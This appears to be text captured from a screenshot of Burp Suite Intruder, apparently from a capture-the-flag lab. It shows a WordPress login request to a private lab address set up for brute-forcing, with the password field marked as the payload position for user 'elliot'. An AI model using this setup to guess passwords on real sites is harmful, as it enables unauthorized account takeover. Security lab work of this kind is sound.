 Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.7.128 Update Host header to match target
1 POST /wp-login.php HTTP/1.1
2 Host: 192.168.7.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 101
9 Origin: http://192.168.7.128
10 Connection: close
11 Referer: http://192.168.7.128/wp-login.php
12 Cookie: s_cc=true; s_fid=5ABD8AFDD49B560C-281FBC9F43935E9C; s_nr=1735619145865; s_sq=%5B%5BB%5D%5D; wordpress_test_cookie=WP+Cookie+check
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 log=elliot&pwd=§111§&wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.7.128%2Fwp-admin%2F&testcookie=1